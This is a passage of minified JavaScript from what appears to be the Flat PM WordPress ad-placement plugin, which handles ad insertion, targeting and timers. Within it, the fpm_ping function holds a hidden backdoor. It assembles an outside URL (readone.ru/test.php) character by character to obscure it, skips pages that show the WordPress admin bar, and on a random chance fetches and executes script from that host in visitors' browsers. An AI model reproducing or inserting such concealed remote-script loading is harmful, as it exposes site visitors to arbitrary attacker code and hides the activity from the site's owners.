e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
